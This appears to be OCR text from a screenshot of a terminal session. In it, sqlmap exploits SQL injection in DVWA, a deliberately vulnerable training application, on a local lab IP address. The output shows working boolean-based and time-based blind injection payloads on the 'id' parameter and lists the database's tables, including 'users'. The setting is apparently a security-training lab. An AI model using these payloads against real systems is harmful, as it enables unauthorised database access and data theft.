 Apps Places Jul 28 3:18 PM 4% 71% 0.0 kB 0.0 kB
sean@dragon: ~
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:18:43 /2025-07-28/
[15:18:43] [INFO] resuming back-end DBMS 'mysql'
[15:18:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6829=6829-- mRNp&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6184 FROM (SELECT(SLEEP(5)))hFKG)-- oLZC&Submit=Submit
---
[15:18:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:18:43] [INFO] fetching tables for database: 'dvwa'
[15:18:43] [INFO] fetching number of tables for database 'dvwa'
[15:18:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:18:43] [INFO] retrieved:
[15:18:44] [WARNING] reflective value(s) found and filtering out
2
[15:18:44] [INFO] retrieved: guestbook
[15:18:45] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:18:45] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/192.168.40.116'
[*] ending @ 15:18:45 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$